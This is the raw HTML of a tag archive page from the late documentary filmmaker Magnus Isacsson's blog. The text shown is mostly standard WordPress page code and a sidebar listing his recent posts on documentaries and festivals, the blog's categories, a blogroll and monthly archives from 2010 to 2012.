

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.socialdoc.net/magnus/tag/lundi-docdocu-mondays/
body_size: 10742
content:
<!DOCTYPE html>
<html lang="en-CA" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.socialdoc.net/magnus/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Lundi Doc/Docu-Mondays &#8211; Documentary Field Notes and Flashpoints</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Documentary Field Notes and Flashpoints &raquo; Feed" href="https://www.socialdoc.net/magnus/feed/" />
<link rel="alternate" type="application/rss+xml" title="Documentary Field Notes and Flashpoints &raquo; Comments Feed" href="https://www.socialdoc.net/magnus/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Documentary Field Notes and Flashpoints &raquo; Lundi Doc/Docu-Mondays Tag Feed" href="https://www.socialdoc.net/magnus/tag/lundi-docdocu-mondays/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.socialdoc.net\/magnus\/wp-includes\/js\/wp-emoji-release.min.js?ver=e74190f4419207b979bc3be89bad7450"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.socialdoc.net/magnus/wp-includes/css/dist/block-library/style.min.css?ver=e74190f4419207b979bc3be89bad7450' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://www.socialdoc.net/magnus/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.socialdoc.net/magnus/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://www.socialdoc.net/magnus/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://www.socialdoc.net/magnus/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<script src="https://www.socialdoc.net/magnus/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.socialdoc.net/magnus/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
</script>
<script src="https://www.socialdoc.net/magnus/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.socialdoc.net/magnus/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.socialdoc.net/magnus/wp-json/wp/v2/tags/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.socialdoc.net/magnus/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.socialdoc.net/magnus/?wordfence_lh=1&hid=C1DE50B301E53E905A5CFC7257BA4B14');
</script></head>

<body class="archive tag tag-lundi-docdocu-mondays tag-807 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://www.socialdoc.net/magnus/" rel="home" >Documentary Field Notes and Flashpoints</a></p>
												<p class="site-description">The late filmmaker Magnus Isacsson&#039;s Blog</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="nav-menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2279"><a href="https://www.socialdoc.net/magnus/contact-me/">Contact</a></li>
<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://www.socialdoc.net/magnus/about/">About Magnus Isacsson</a></li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="text-1" class="widget widget_text"><h2 class="widget-title">About Magnus</h2>			<div class="textwidget"><a title="A Word From Jocelyne and Others…" href="http://www.socialdoc.net/magnus/2012/08/22/a-word-from-jocelyne-and-others/"><em>Magnus past away in July 2012. Read more.
</em></a>
<br><br>
Magnus Isacsson is a documentary filmmaker based in Montreal. He specializes in following social, political and environmental conflicts over long periods of time. 

He has been blogging here since 2007.

<a href="http://www.socialdoc.net/magnus/about/" title="About page">Read more</a> </div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2><nav aria-label="Recent Posts">
		<ul>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/08/22/a-word-from-jocelyne-and-others/">A Word From Jocelyne and Others&#8230;</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/08/02/1948-2012/">1948 &#8211; 2012</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/07/28/screening-over-my-dead-body/">Screening &#8216;Over My Dead Body&#8217;</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/07/04/finishing-ma-vie-reelle/">Finishing ‘Ma vie réelle’</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/06/20/real-estate-development-gone-wild/">Real Estate Development Gone Wild</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/05/15/kazimi-on-3d-and-documentaries/">Kazimi on 3D and Documentaries</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/04/30/blog-changing-its-skin/">Blog Changing Its Skin</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/02/24/jacques-leduc-and-memories-of-a-different-era/">Jacques Leduc and Memories of a Different Era</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/02/09/black-power-mix-tapes-at-cinema-politica/">Black Power Mix Tape 1967-1975 at Cinema Politica</a>
									</li>
											<li>
					<a href="https://www.socialdoc.net/magnus/2012/02/01/i-love-docs-getting-the-message-out/">I LOVE DOCS : GETTING THE MESSAGE OUT</a>
									</li>
					</ul>

		</nav></aside><aside id="categories-1" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="https://www.socialdoc.net/magnus" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="6">ATSA&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="12">Documentary debates&nbsp;&nbsp;(60)</option>
	<option class="level-0" value="11">English&nbsp;&nbsp;(134)</option>
	<option class="level-0" value="10">Festivals &amp; public screenings&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="560">Film News&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="532">Film Review&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="533">Filmmaker Interview&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="9">Français&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="13">La Croisée des Chemins (working title)&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="36">Multi-platform&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="4">My own projects&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="3">Other directors&#8217; completed films&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="5">Raging Grannies&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="29">Tribute&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="1">Uncategorized&nbsp;&nbsp;(4)</option>
</select>
</form><script>
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
</script>
</aside><aside id="linkcat-2" class="widget widget_links"><h2 class="widget-title">Blogroll</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://edendale.typepad.com/" title="Blog by AJ Schnack">All These Wonderful Things</a></li>
<li><a href="http://morris.blogs.nytimes.com/" title="Blog by Errol Morris">Errol Morris: Zoom</a></li>
<li><a href="https://ole.media" title="Ole Gjerstad&#8217;s website">Ole Gjerstad</a></li>
<li><a href="http://www.socialdoc.net" title="This is the web site I share with Barry Greenwald and Ali Kazimi">SocialDoc website (Greenwald, Isacsson, Kazimi)</a></li>
<li><a href="http://www.torontoscreenshots.com/" title="Blog by James McNally &amp; Jay Kerr">Toronto Screen Shots</a></li>

	</ul>
</aside>
<aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.socialdoc.net/magnus/2012/08/'> August 2012 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2012/07/'> July 2012 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2012/06/'> June 2012 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2012/05/'> May 2012 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2012/04/'> April 2012 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2012/02/'> February 2012 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2012/01/'> January 2012 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2011/12/'> December 2011 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2011/11/'> November 2011 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2011/10/'> October 2011 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2011/09/'> September 2011 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2011/08/'> August 2011 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2011/07/'> July 2011 &nbsp;(1)</option>
	<option value='https://www.socialdoc.net/magnus/2011/06/'> June 2011 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2011/05/'> May 2011 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2011/04/'> April 2011 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2011/03/'> March 2011 &nbsp;(3)</option>
	<option value='https://www.socialdoc.net/magnus/2011/02/'> February 2011 &nbsp;(4)</option>
	<option value='https://www.socialdoc.net/magnus/2011/01/'> January 2011 &nbsp;(5)</option>
	<option value='https://www.socialdoc.net/magnus/2010/12/'> December 2010 &nbsp;(2)</option>
	<option value='https://www.socialdoc.net/magnus/2010/11/'> November 2010 &nbsp;(3)</option>
